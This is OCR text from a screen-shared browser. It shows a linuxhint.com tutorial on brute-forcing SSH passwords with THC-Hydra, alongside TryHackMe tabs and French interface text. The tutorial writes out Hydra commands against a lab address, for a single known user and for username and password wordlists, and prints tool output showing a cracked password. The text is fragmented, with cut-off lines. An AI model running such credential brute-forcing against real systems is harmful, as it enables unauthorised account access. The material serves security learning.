 1
2
8:36
Azure Penetration
TryHackMe | Year
Meet – LIVE HA
Apache2 Debian D
10.10.228.224/ass
10.10.228.224/ass
10.10.228.224/ass
bruteforce ftp with
Gestionnaire d'alimentation
Votre Batterie est entièrement chargée
linuxhint.com/bruteforce_ssh_ftp/
Applications
boite_mail
Cyber-Ressou...
CBT
reseau_sociaux
Ent
FR
Traduction
Brouillon PFE...
anglais
français
Toujours traduire les pages en anglais
Google Translate
attacking (E.g., SSH, FTP).
Therefore, to run an attack in which I already know the username, I execute the command
shown below:
THC-Hydra -l linuxhintuser -P passlist.txt 192.168.0.100 ssh
linuxhint@LinuxHint:~$ hydra -l linuxhintuser -P passlist.txt 192.168.0.100 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ign
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 14:12:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per tas
[DATA] attacking ssh://192.168.0.100:22/
[22][ssh] host: 192.168.0.100 login: linuxhintuser password: linuxhintpassword
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 14:12:51
linuxhint@LinuxHint:~$
As you can see in the previous screenshot, the password for the linuxhintuser was cracked
successfully and revealed as linuxhintpassword.
Now, let's assume you don't know either the username or the password, and you will use two
wordlists for each. In this case, the syntax is the following:
THC-Hydra -L <Userlist.txt> -P <Dictionary.txt> <Target> <Service>
As you can see, the only difference is we replaced the lowercase -l for an uppercase -L
followed by a dictionary for usernames.
In a practical example, to crack both username and password, run the following command:
THC-Hydra -L userlist.txt -P passlist.txt 192.168.0.100 ssh
linuxhint@LinuxHint:~$ hydra -L userlist.txt -P passlist.txt 192.168.0.100 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organiz
re laws and ethics any
Votre écran est partagé par le biais de l'application meet.google.com.
Arrêter le partage
Masquer